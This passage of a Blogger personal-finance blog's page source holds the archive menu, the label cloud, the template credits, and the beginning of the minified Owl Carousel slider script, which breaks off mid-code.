<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var 